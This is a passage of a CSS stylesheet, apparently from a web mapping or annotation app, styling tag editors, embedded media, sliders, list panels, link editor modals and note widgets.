  border-radius: 4px;
  border: 1px dashed #dadada;
  background-color: #f5f4f3
}

.tag-editor .tag-attachments {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  position: relative;
  margin-bottom: 16px;
  padding: 10px;
  min-height: 120px;
  border: 1px solid #dadada;
  border-radius: 8px
}

.tag-editor .tag-attachments.empty {
  flex-direction: column;
  justify-content: center;
  border-style: dashed
}

.tag-editor .tag-editor-embeds {
  margin-bottom: 10px
}

.tag-editor .tag-editor-embeds .attachment.hero {
  height: unset
}

.tag-editor .tag-editor-search-only-checkbox {
  margin-top: 10px
}

.tag-editor .attachment {
  border-radius: 4px
}

.tag-editor .attachment .fill-cover-image {
  border-radius: 4px;
  overflow: hidden
}

.tag-editor .upload-msg {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  margin-top: 8px;
  text-align: center;
  color: #6d6d6d
}

.tag-editor .upload-msg .upload-msg-link {
  font-weight: 400
}

.tag-editor .embed-apply-btn {
  display: none
}

.tag-editor .button-sticky-footer {
  background-color: #fff;
  position: -webkit-sticky;
  position: sticky;
  bottom: 0;
  padding: 15px 0;
  display: flex;
  flex-flow: row-reverse nowrap;
  justify-content: space-between;
  align-items: center;
  margin-top: 50px;
  z-index: 2
}

.tag-editor .tag-editor-status {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px;
  flex: 1;
  min-width: 100px;
  font-size: 12px;
  line-height: 1;
  display: flex;
  flex-flow: row nowrap;
  align-items: center;
  font-style: italic
}

.tag-editor .tag-editor-status.tag-validation-error {
  color: #fa5300
}

.tag-editor .tag-editor-status.tag-processing {
  color: #5c7fff
}

.tag-editor .tag-editor-status .nova-icon {
  display: block;
  font-size: 13px;
  margin-right: 4px
}

.media-embed-editor .popover-footer {
  min-height: 30px
}

.media-embed-editor .url-field {
  position: relative
}

.center-child,
.oembed-photo--cover,
.oembed-thumbnail--cover {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center
}

.oembed-photo--cover,
.oembed-thumbnail--cover {
  background-size: cover;
  background-position: 50%
}

.oembed-thumbnail--cover--icon {
  background-repeat: no-repeat;
  background-size: contain;
  margin: auto
}

.oembed-thumbnail__cta {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center
}

.oembed-thumbnail__cta .icon-play-unicode {
  padding-left: 4px
}

.oembed-error,
.oembed-loading {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  min-height: 60px;
  min-width: 300px
}

.oembed-loading {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 1;
  pointer-events: none;
  opacity: 1;
  transition: opacity .3s ease-out 50ms;
  min-width: 50px;
  min-height: 50px
}

.oembed-loading.is-loaded {
  opacity: 0
}

.oembed-rich {
  overflow-y: auto;
  scrollbar-color: dark
}

.oembed-text {
  text-align: center;
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center
}

.oembed-iframe {
  border: 0
}

.oembed-iframe--wrapper {
  min-height: 60px;
  width: 100%;
  position: relative
}

.oembed-iframe__container {
  position: relative;
  z-index: 0;
  padding-bottom: 60px;
  height: 0;
  overflow: hidden;
  width: 100%;
  transition: padding-bottom .15s cubic-bezier(.16, 1, .3, 1)
}

.oembed-iframe__container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%
}

.oembed-iframe__container.oembed-iframe--src-reddit iframe {
  background-color: #fff
}

.oembed-iframe__container.oembed-iframe--src-Flickr iframe {
  max-height: 270px;
  max-width: 360px
}

.oembed {
  min-height: 60px
}

.oembed-image.fill-cover-image {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
  display: flex;
  transition: all .5s cubic-bezier(.16, 1, .3, 1)
}

.oembed-image.fill-cover-image .fill-blur {
  position: absolute;
  inset: 0;
  z-index: 0;
  background-repeat: no-repeat;
  background-position: 50%;
  background-size: cover;
  filter: blur(8px);
  transform-origin: center center;
  transform: scale(1.1);
  opacity: .3
}

.oembed-image.fill-cover-image .attachment-view,
.oembed-image.fill-cover-image img {
  -o-object-fit: contain;
  object-fit: contain;
  max-inline-size: 100%;
  block-size: auto;
  position: relative;
  z-index: 1;
  margin: 0 auto;
  transition: all .5s cubic-bezier(.16, 1, .3, 1)
}

.embed-error-container {
  color: #f95;
  background: #333;
  padding: 40px 16px;
  text-align: center;
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center
}

.embed-error-container .icon-error {
  font-size: 22px
}

.embed-error-message {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px;
  font-size: 14px;
  margin-top: 6px
}

.suggestion-menu .suggestion,
.suggestion-menu .suggestion-hint {
  font-family: Roboto, sans-serif
}

.suggestion-menu .suggestion {
  font-size: 14px;
  line-height: 1.57
}

.suggestion-menu .suggestion,
.suggestion-menu .suggestion-hint {
  font-style: normal;
  font-weight: 400;
  letter-spacing: .2px;
  color: inherit
}

.suggestion-menu .suggestion-hint {
  font-size: 12px;
  line-height: 1.5
}

.suggestion-menu {
  position: absolute;
  padding: 5px 0;
  width: 100%;
  max-height: 300px;
  overflow-x: hidden;
  overflow-y: auto;
  background: #222;
  color: #fff;
  font-size: 14px;
  z-index: 1;
  scrollbar-color: #d3d3d3 rgba(0, 0, 0, .6);
  scrollbar-width: thin
}

.suggestion-menu::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: rgba(0, 0, 0, .6)
}

.suggestion-menu::-webkit-scrollbar-thumb {
  background-color: #d3d3d3;
  -webkit-border-radius: 5px
}

.suggestion-menu::-webkit-scrollbar-corner {
  background-color: transparent
}

.suggestion-menu:not(.open) {
  height: 0;
  padding: 0
}

.suggestion-menu .suggestion {
  padding: 8px 12px;
  cursor: pointer
}

.suggestion-menu .suggestion .badge {
  width: 24px;
  height: 24px;
  line-height: 21px;
  margin-right: 10px
}

.suggestion-menu .suggestion-hint {
  margin: 4px 0 0 1px;
  color: #b5b4b3
}

.suggestion-menu .suggestion.selected,
.suggestion-menu .suggestion:hover {
  color: #fff;
  background-color: #383838
}

.text-box-text {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  position: relative;
  width: calc(100% - 30px);
  border: none;
  outline: none;
  white-space: pre-wrap;
  word-break: break-word;
  -webkit-user-select: text;
  -moz-user-select: text;
  -ms-user-select: text;
  user-select: text;
  pointer-events: auto;
  scrollbar-color: #d3d3d3 transparent;
  scrollbar-width: thin
}

.text-box-text::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: transparent
}

.text-box-text::-webkit-scrollbar-thumb {
  background-color: #d3d3d3;
  -webkit-border-radius: 5px
}

.text-box-text::-webkit-scrollbar-corner {
  background-color: transparent
}

.text-box-text.clamped {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden
}

.text-box-text:not(.editing) {
  cursor: text
}

.text-box-text:not(.editing) .link-annotation {
  cursor: pointer;
  color: inherit;
  white-space: break-spaces;
  word-break: break-word;
  font-weight: inherit;
  outline: none
}

.text-box-text:not(.editing) .link-annotation.link-url {
  text-decoration: underline
}

.text-box-text:not(.editing) .link-annotation.link-hashtag,
.text-box-text:not(.editing) .link-annotation.link-user {
  padding: 2px 8px;
  border-radius: 25px;
  background-color: #f5f4f3
}

.text-box-text.editing .link-annotation {
  text-decoration: underline
}

.placeholder.text-box-text {
  min-height: 41px
}

.placeholder.text-box-text:before {
  content: attr(placeholder);
  color: #b5b4b3
}

.placeholder.text-box-text:not(:empty):before {
  display: none
}

.no-touch .text-box-text:not(.editing) .link-annotation:hover {
  color: #ff3158
}

.text-counter {
  font-size: 12px;
  font-weight: 400;
  line-height: 19px;
  text-align: right;
  color: #6d6d6d;
  margin: 4px 16px
}

.text-counter.error {
  color: #c74200
}

.text-counter-right {
  text-align: right
}

.pin-appearance-editor {
  margin-bottom: 16px
}

.pin-appearance-editor .stem-editor {
  display: flex;
  flex-flow: row-reverse nowrap;
  padding: 0 3px;
  margin-top: 8px
}

.pin-appearance-editor .nova-color-select {
  margin-top: 8px
}

.pin-appearance-editor .button-select-anchor {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  width: 100%;
  padding: 5px 10px;
  box-shadow: none;
  border: 1px solid #dadada;
  border-radius: 6px;
  background-color: #fff;
  color: #444;
  outline: none;
  justify-content: space-between;
  text-align: left;
  font-size: 16px;
  height: 48px
}

.pin-appearance-editor .button-select-anchor.mp-nova-btn-small {
  height: 36px;
  font-size: 14px
}

.pin-appearance-editor .stem-slider {
  width: auto;
  flex: 1;
  min-width: 80px;
  display: flex;
  align-items: center;
  margin: 0
}

.pin-appearance-editor .stem-slider .slider-with-tooltip {
  flex: 1;
  min-width: 80px;
  width: auto !important;
  display: flex;
  flex-flow: row nowrap;
  justify-content: space-between;
  align-items: center;
  margin: 0 0 0 50px
}

.pin-appearance-editor .stem-slider .slider-with-tooltip .max-amount,
.pin-appearance-editor .stem-slider .slider-with-tooltip .min-amount {
  position: static;
  transform: none
}

.pin-appearance-editor .stem-slider .slider-with-tooltip .mdc-slider {
  flex: 1;
  min-width: 80px
}

.pin-appearance-editor .stem-slider .slider-with-tooltip .mdc-slider .mdc-slider__track {
  background-color: #333
}

.pin-appearance-editor .stem-slider .slider-with-tooltip .mdc-slider .mdc-slider__track-container {
  background-color: #999
}

.pin-appearance-editor .stem-slider .slider-with-tooltip .mdc-slider .mdc-slider__thumb circle {
  fill: #333;
  fill: var(#333);
  stroke: #333;
  stroke: var(#333)
}

.pin-appearance-editor .stem-slider .slider-with-tooltip .mdc-slider .mdc-slider__pin {
  background-color: #333
}

.pin-appearance-editor .checkbox-element {
  flex-wrap: nowrap;
  white-space: nowrap
}

.pin-appearance-editor .checkbox-element .checkbox {
  border-radius: 4px
}

.pin-appearance-editor .checkbox-element .checkbox:before {
  font-size: 14px
}

.pin-appearance-editor .checkbox-element .checkbox-text {
  white-space: nowrap;
  font-size: 12px
}

@media (max-width:767px) {
  .pin-color-select-menu {
    max-height: 40vh
  }
}

.pin-icon-select-menu .scroller-track {
  z-index: 51
}

@-webkit-keyframes mdc-slider-emphasize {
  0% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out
  }

  50% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    -webkit-transform: scale(.85);
    transform: scale(.85)
  }

  to {
    -webkit-transform: scale(.571);
    transform: scale(.571)
  }
}

@keyframes mdc-slider-emphasize {
  0% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out
  }

  50% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    -webkit-transform: scale(.85);
    transform: scale(.85)
  }

  to {
    -webkit-transform: scale(.571);
    transform: scale(.571)
  }
}

.mdc-slider {
  position: relative;
  width: 100%;
  height: 48px;
  cursor: pointer;
  touch-action: pan-x;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__track,
.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__track-container:after {
  background-color: #018786;
  background-color: var(--mdc-theme-secondary, #018786)
}

.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__track-container:after {
  opacity: .26
}

.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__track-marker-container {
  background-color: #018786;
  background-color: var(--mdc-theme-secondary, #018786)
}

.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__thumb {
  fill: #018786;
  fill: var(--mdc-theme-secondary, #018786);
  stroke: #018786;
  stroke: var(--mdc-theme-secondary, #018786)
}

.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__focus-ring,
.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__pin {
  background-color: #018786;
  background-color: var(--mdc-theme-secondary, #018786)
}

.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__pin {
  color: #fff;
  color: var(--mdc-theme-text-primary-on-dark, #fff)
}

.mdc-slider--disabled {
  cursor: auto
}

.mdc-slider--disabled .mdc-slider__track {
  background-color: #9a9a9a
}

.mdc-slider--disabled .mdc-slider__track-container:after {
  background-color: #9a9a9a;
  opacity: .26
}

.mdc-slider--disabled .mdc-slider__track-marker-container {
  background-color: #9a9a9a
}

.mdc-slider--disabled .mdc-slider__thumb {
  fill: #9a9a9a;
  stroke: #9a9a9a;
  stroke: #fff;
  stroke: var(--mdc-slider-bg-color-behind-component, #fff)
}

.mdc-slider:focus {
  outline: none
}

.mdc-slider__track-container {
  position: absolute;
  top: 50%;
  width: 100%;
  height: 2px;
  overflow: hidden
}

.mdc-slider__track-container:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  content: ""
}

.mdc-slider__track {
  position: absolute;
  width: 100%;
  height: 100%;
  -webkit-transform-origin: left top;
  transform-origin: left top;
  will-change: transform
}

.mdc-slider[dir=rtl] .mdc-slider__track,
[dir=rtl] .mdc-slider .mdc-slider__track {
  -webkit-transform-origin: right top;
  transform-origin: right top
}

.mdc-slider__track-marker-container {
  display: flex;
  margin-right: 0;
  margin-left: -1px;
  visibility: hidden
}

.mdc-slider[dir=rtl] .mdc-slider__track-marker-container,
[dir=rtl] .mdc-slider .mdc-slider__track-marker-container {
  margin-right: -1px;
  margin-left: 0
}

.mdc-slider__track-marker-container:after {
  display: block;
  width: 2px;
  height: 2px;
  content: ""
}

.mdc-slider__track-marker {
  flex: 1
}

.mdc-slider__track-marker:after {
  display: block;
  width: 2px;
  height: 2px;
  content: ""
}

.mdc-slider__track-marker:first-child:after {
  width: 3px
}

.mdc-slider__thumb-container {
  position: absolute;
  top: 15px;
  left: 0;
  width: 21px;
  height: 100%;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  will-change: transform
}

.mdc-slider__thumb {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: scale(.571);
  transform: scale(.571);
  stroke-width: 3.5;
  transition: fill .1s ease-out, stroke .1s ease-out, -webkit-transform .1s ease-out;
  transition: transform .1s ease-out, fill .1s ease-out, stroke .1s ease-out;
  transition: transform .1s ease-out, fill .1s ease-out, stroke .1s ease-out, -webkit-transform .1s ease-out
}

.mdc-slider__focus-ring {
  width: 21px;
  height: 21px;
  border-radius: 50%;
  opacity: 0;
  transition: opacity .26667s ease-out, background-color .26667s ease-out, -webkit-transform .26667s ease-out;
  transition: transform .26667s ease-out, opacity .26667s ease-out, background-color .26667s ease-out;
  transition: transform .26667s ease-out, opacity .26667s ease-out, background-color .26667s ease-out, -webkit-transform .26667s ease-out
}

.mdc-slider__pin {
  display: flex;
  position: absolute;
  top: 0;
  left: 0;
  align-items: center;
  justify-content: center;
  width: 26px;
  height: 26px;
  margin-top: -2px;
  margin-left: -2px;
  -webkit-transform: rotate(-45deg) scale(0) translate(0);
  transform: rotate(-45deg) scale(0) translate(0);
  border-radius: 50% 50% 50% 0;
  z-index: 1;
  transition: -webkit-transform .1s ease-out;
  transition: transform .1s ease-out;
  transition: transform .1s ease-out, -webkit-transform .1s ease-out
}

.mdc-slider__pin-value-marker {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-family: Roboto, sans-serif;
  font-family: var(--mdc-typography-body2-font-family, var(--mdc-typography-font-family, Roboto, sans-serif));
  font-size: .875rem;
  font-size: var(--mdc-typography-body2-font-size, .875rem);
  line-height: 1.25rem;
  line-height: var(--mdc-typography-body2-line-height, 1.25rem);
  font-weight: 400;
  font-weight: var(--mdc-typography-body2-font-weight, 400);
  letter-spacing: .0178571429em;
  letter-spacing: var(--mdc-typography-body2-letter-spacing, .0178571429em);
  text-decoration: inherit;
  -webkit-text-decoration: var(--mdc-typography-body2-text-decoration, inherit);
  text-decoration: var(--mdc-typography-body2-text-decoration, inherit);
  text-transform: inherit;
  text-transform: var(--mdc-typography-body2-text-transform, inherit);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg)
}

.mdc-slider--active .mdc-slider__thumb {
  -webkit-transform: scaleX(1);
  transform: scaleX(1)
}

.mdc-slider--focus .mdc-slider__thumb {
  -webkit-animation: mdc-slider-emphasize .26667s linear;
  animation: mdc-slider-emphasize .26667s linear
}

.mdc-slider--focus .mdc-slider__focus-ring {
  -webkit-transform: scale3d(1.55, 1.55, 1.55);
  transform: scale3d(1.55, 1.55, 1.55);
  opacity: .25
}

.mdc-slider--in-transit .mdc-slider__thumb {
  transition-delay: .14s
}

.mdc-slider--in-transit .mdc-slider__thumb-container,
.mdc-slider--in-transit .mdc-slider__track,
.mdc-slider:focus:not(.mdc-slider--active) .mdc-slider__thumb-container,
.mdc-slider:focus:not(.mdc-slider--active) .mdc-slider__track {
  transition: -webkit-transform 80ms ease;
  transition: transform 80ms ease;
  transition: transform 80ms ease, -webkit-transform 80ms ease
}

.mdc-slider--discrete.mdc-slider--active .mdc-slider__thumb {
  -webkit-transform: scale(.57143);
  transform: scale(.57143)
}

.mdc-slider--discrete.mdc-slider--active .mdc-slider__pin {
  -webkit-transform: rotate(-45deg) scale(1) translate(19px, -20px);
  transform: rotate(-45deg) scale(1) translate(19px, -20px)
}

.mdc-slider--discrete.mdc-slider--focus .mdc-slider__thumb {
  -webkit-animation: none;
  animation: none
}

.mdc-slider--discrete.mdc-slider--display-markers .mdc-slider__track-marker-container {
  visibility: visible
}

.slider-with-tooltip.displayBounds {
  margin-left: 40px
}

.slider-with-tooltip {
  position: relative
}

.slider-with-tooltip .mdc-slider .mdc-slider__track {
  background-color: #fff
}

.slider-with-tooltip .mdc-slider .mdc-slider__track-container {
  background-color: hsla(0, 0%, 100%, .5)
}

.slider-with-tooltip .mdc-slider .mdc-slider__thumb circle {
  fill: #fff;
  fill: var(#fff);
  stroke: #fff;
  stroke: var(#fff)
}

.slider-with-tooltip .mdc-slider .mdc-slider__pin {
  background-color: #fff
}

.slider-with-tooltip .max-amount,
.slider-with-tooltip .min-amount {
  position: absolute;
  top: 50%;
  width: 40px
}

.slider-with-tooltip .min-amount {
  right: 100%;
  transform: translateY(-50%)
}

.slider-with-tooltip .max-amount {
  left: 100%;
  transform: translateY(-50%);
  text-align: right
}

.slider-with-tooltip .mdc-slider .mdc-slider__track {
  transition: background-color .25s
}

.slider-with-tooltip .mdc-slider .mdc-slider__thumb-container {
  transform: translateX(-50%) !important;
  top: 50%;
  margin-top: -10px
}

.slider-with-tooltip .mdc-slider .mdc-slider__thumb circle {
  transition: all .25s
}

.slider-with-tooltip .mdc-slider .mdc-slider__focus-ring {
  opacity: 0 !important
}

.slider-with-tooltip .mdc-slider.mdc-slider--active .mdc-slider__track,
.slider-with-tooltip .mdc-slider:hover .mdc-slider__track {
  background-color: #ff3158
}

.slider-with-tooltip .mdc-slider.mdc-slider--active .mdc-slider__thumb circle,
.slider-with-tooltip .mdc-slider:hover .mdc-slider__thumb circle {
  fill: #ff3158;
  fill: var(#ff3158);
  stroke: #ff3158;
  stroke: var(#ff3158)
}

.slider-with-tooltip .mdc-slider--active .mdc-slider__thumb {
  transform: scale(.571)
}

.slider-with-tooltip .slider-tooltip[data-balloon-pos=down] {
  top: 8px
}

.slider-with-tooltip .slider-tooltip[data-balloon-pos=down],
.slider-with-tooltip .slider-tooltip[data-balloon-pos=up] {
  transition: transform .25s;
  transform: scale(0);
  transform-origin: top left
}

.slider-with-tooltip .slider-tooltip[data-balloon-pos=down]:after,
.slider-with-tooltip .slider-tooltip[data-balloon-pos=down]:before,
.slider-with-tooltip .slider-tooltip[data-balloon-pos=up]:after,
.slider-with-tooltip .slider-tooltip[data-balloon-pos=up]:before {
  opacity: 1;
  left: 0
}

.slider-with-tooltip .slider-tooltip[data-balloon-pos=down].active,
.slider-with-tooltip .slider-tooltip[data-balloon-pos=up].active {
  transform: scale(1)
}

.slider-with-tooltip .slider-tooltip[data-balloon-pos=down]:before,
.slider-with-tooltip .slider-tooltip[data-balloon-pos=up]:before {
  margin-top: 0;
  top: auto;
  bottom: 100%
}

.slider-with-tooltip .slider-tooltip[data-balloon-pos=down]:after,
.slider-with-tooltip .slider-tooltip[data-balloon-pos=up]:after {
  margin-top: -1px;
  padding: 11px
}

.slider-with-tooltip.hasChanged .mdc-slider .mdc-slider__track {
  background-color: #ff3158
}

.slider-with-tooltip.hasChanged .mdc-slider .mdc-slider__track-container {
  background-color: hsla(0, 0%, 100%, .5)
}

.slider-with-tooltip.hasChanged .mdc-slider .mdc-slider__thumb circle {
  fill: #ff3158;
  fill: var(#ff3158);
  stroke: #ff3158;
  stroke: var(#ff3158)
}

.slider-with-tooltip.hasChanged .mdc-slider .mdc-slider__pin {
  background-color: #ff3158
}

.slider-with-tooltip.disabled {
  opacity: .5
}

.link-editor-modal {
  width: 500px;
  padding: 5px
}

.link-editor-modal .modal-header {
  padding: 5px 5px 0 15px;
  background-color: transparent
}

.link-editor-modal .modal-body {
  margin: 0;
  padding: 0 15px
}

.link-editor-modal .modal-footer {
  padding: 0 15px 15px
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .link-editor-modal .modal-footer {
    padding: 0 8px 10px 6px
  }
}

.link-editor-modal .modal-footer.stretch {
  justify-content: space-between
}

.link-editor-modal .modal-message {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  padding: 5px 14px;
  min-height: 36px;
  color: #6d6d6d
}

.link-editor-modal .modal-message.modal-message-error {
  color: #fa5300
}

.link-editor-modal .link-editor-field {
  margin-top: 15px
}

.link-editor-modal .link-url-field {
  position: relative
}

.link-editor-modal .link-url-field .mp-text-input {
  padding-right: 30px
}

.link-editor-modal .remove-link {
  padding-left: 0
}

.link-editor-modal .preview-link {
  position: absolute;
  right: 3px;
  bottom: 15px
}

.link-editor-modal .icon-delete {
  font-size: 28px
}

.list-panel .list-contents .accordion-list .accordion-header .accordion-header-label,
.list-panel .list-search {
  color: inherit
}

.list-panel .list-menu .select-popup.select-dropdown .select-trigger .select-menu-text {
  font-weight: 500;
  letter-spacing: 1.6px;
  text-transform: uppercase;
  border: none;
  outline: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.list-panel .list-contents .accordion-list .accordion-header .accordion-header-label {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px
}

.list-panel .list-search {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px
}

.list-panel .list-menu .select-popup.select-dropdown .select-trigger .select-menu-text {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 10px;
  line-height: 2.4
}

.list-panel {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  position: absolute;
  width: 100%;
  overflow: hidden;
  border: 0 solid #e7e7e7;
  background-color: #fff;
  color: #444;
  z-index: 3;
  -webkit-user-select: auto;
  -moz-user-select: auto;
  -ms-user-select: auto;
  user-select: auto;
  pointer-events: auto
}

.list-panel.filmstrip-panel {
  justify-content: space-between;
  height: 280px;
  bottom: 0;
  transition: height .5s ease-in-out;
  cursor: pointer
}

.list-panel.filmstrip-panel.collapsed {
  height: 55px
}

.list-panel.filmstrip-panel.closed {
  height: 0
}

.list-panel.filmstrip-panel .list-contents {
  overflow-x: auto;
  overflow-y: hidden
}

.list-panel.collapsing .panel-header {
  pointer-events: none
}

.list-panel .list-subheaders {
  flex-shrink: 0
}

.list-panel .list-menu {
  height: 40px;
  box-shadow: inset 0 -1px 0 #f5f4f3
}

.list-panel .list-menu .select-popup {
  padding-top: 8px
}

.list-panel .list-menu .select-popup.select-dropdown .select-trigger {
  padding: 0;
  border: none
}

.list-panel .list-search {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  padding: 5px 0 5px 16px;
  color: #444;
  background-color: #f5f4f3
}

.list-panel .list-search .search-term {
  flex-shrink: 1;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap
}

.list-panel .list-search .button {
  padding-right: 0
}

.list-panel .list-contents {
  flex-grow: 1;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  scrollbar-color: #d3d3d3 transparent;
  scrollbar-width: thin
}

.list-panel .list-contents::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: transparent
}

.list-panel .list-contents::-webkit-scrollbar-thumb {
  background-color: #d3d3d3;
  -webkit-border-radius: 5px
}

.list-panel .list-contents::-webkit-scrollbar-corner {
  background-color: transparent
}

.list-panel .list-contents .accordion-list .accordion-header {
  border-bottom: none
}

.side-panel .list-panel:not(.filmstrip-panel) {
  width: 375px;
  top: 0;
  height: 100%;
  border-width: 1px 0 1px 1px;
  overflow: hidden;
  transition: width .5s ease-in-out
}

.side-panel .list-panel .side-panel-right .list-panel {
  left: 0
}

.side-panel .list-panel .side-panel-left .list-panel {
  right: 0;
  border-width: 0
}

.side-panel.edit-mode .list-panel {
  border-width: 0
}

.bottom-panel .list-panel {
  bottom: 0;
  height: 0;
  transition: height .5s ease-in-out
}

.bottom-panel .list-panel .panel-header {
  min-height: 55px
}

.bottom-panel .list-panel.active {
  height: 100%;
  border-width: 1px 0 0
}

.bottom-panel .list-panel.active.filmstrip-panel {
  height: 280px
}

.bottom-panel .list-panel.collapsed {
  height: 55px
}

.bottom-panel .list-panel.closed,
.bottom-panel.modal-open .list-panel.collapsed {
  height: 0
}

.panel-header {
  display: flex;
  flex-direction: row;
  flex-shrink: 0;
  justify-content: space-between;
  align-items: center;
  height: 55px;
  padding-left: 15px;
  pointer-events: all;
  box-shadow: inset 0 -1px 0 #f5f4f3
}

.panel-header .mp-nova-btn-multi {
  font-weight: 400
}

.panel-header .icon-delete {
  font-size: 26px;
  margin-right: 4px !important
}

.panel-header-controls {
  flex-shrink: 0;
  padding-right: 2px
}

.panel-header-controls .button-group,
.panel-header-controls .mp-nova-btn {
  flex-shrink: 0;
  position: relative
}

.panel-header-controls .button-group:before,
.panel-header-controls .mp-nova-btn:before {
  content: "";
  position: absolute;
  left: 0;
  height: 55px;
  width: 1px;
  box-shadow: inset 1px 0 0 #dadada
}

.panel-header-controls .button-group>.mp-nova-btn:before,
.panel-header-controls .mp-nova-btn>.mp-nova-btn:before {
  box-shadow: none
}

.panel-header-controls .button-group.mp-nova-btn-tertiary,
.panel-header-controls .mp-nova-btn.mp-nova-btn-tertiary {
  min-width: 44px;
  min-height: 44px;
  padding: 0 10px
}

.tool-help-button .tool-help {
  margin-top: 0
}

.tool-help .link {
  display: block
}

.note-header {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  padding: 5px 0
}

.note-header .badge {
  margin-right: 10px;
  flex-shrink: 0;
  flex-grow: 0
}

.note-header .badge .icon-comment {
  position: relative;
  top: 1px
}

.note-header .note-details {
  flex-grow: 1;
  overflow: hidden;
  text-overflow: ellipsis;
  font-family: IBM Plex Sans;
  letter-spacing: .6px;
  font-weight: 400
}

.note-header .note-subheader {
  font-size: 10px;
  line-height: 10px;
  color: #999
}

.note-header .note-user {
  font-weight: 500
}

.note-header .note-replies {
  margin-left: 8px
}

.note-header .icon-button-social {
  margin: 0 5px
}

.note-widget {
  padding: 0 15px;
  background-color: #fff;
  color: #444;
  font-size: 14px;
  pointer-events: auto
}

.note-widget.annotating,
.note-widget.annotating .text-box-text {
  padding-bottom: 20px
}

.note-widget.creating {
  padding-top: 20px
}

@media (max-width:767px) {
  .note-widget.creating {
    padding-top: 10px
  }
}

.note-widget .note-header .note-details {
  line-height: 26px
}

.note-widget .note-post .emulatedDialog.position-top-right .tooltip {
  transform: translateX(-73px)
}

.note-widget .comment.active {
  margin: 10px 0
}

.note-widget .comment .comment-header {
  padding-left: 0;
  padding-right: 0
}

.note-widget .comment .comment-header .emulatedDialog {
  top: 20px
}

.note-widget .link-annotation {
  color: #444
}

.note-widget .link-editor {
  bottom: -24px
}

@media (max-width:767px) {
  .note-widget .link-editor {
    position: fixed;
    bottom: unset;
    top: 10px;
    z-index: 1
  }
}

.note-widget .note-save-cancel {
  display: flex;
  justify-content: flex-end;
  align-items: center;
  padding: 10px
}

.note-widget .has-hint:after {
  content: attr(data-hint);
  position: absolute;
  right: 0;
  margin-top: 2px;
  color: #b5b4b3;
  transition: opacity .25s;
  text-align: right;
  font-size: 12px;
  cursor: default
}

.note-widget .reply-btn {
  margin: 20px 0;
  color: #999
}

.note-widget .icon-checkmark {
  color: #00a170 !important
}

.note-widget .list-nav {
  margin-right: -10px
}

.note-summary-info {
  color: #6d6d6d
}

.reply-box .smart-text-box {
  padding: 0 10px
}

.reply-box .smart-text-box .placeholder.text-box-text:before {
  line-height: 41px
}

.reply-box.annotating .smart-text-box .placeholder.text-box-text:before {
  line-height: unset
}

.annotation-box {
  position: relative
}

.annotation-text-box {
  position: relative;
  width: 100%;
  top: 0;
  left: 0;
  bottom: 0;
  margin: 15px 0 20px
}

.annotation-text-box.editor-box {
  border: 1px solid #dadada;
  border-radius: 8px
}

.annotation-text-box.editor-box.annotating {
  min-height: 120px;
  display: flex;
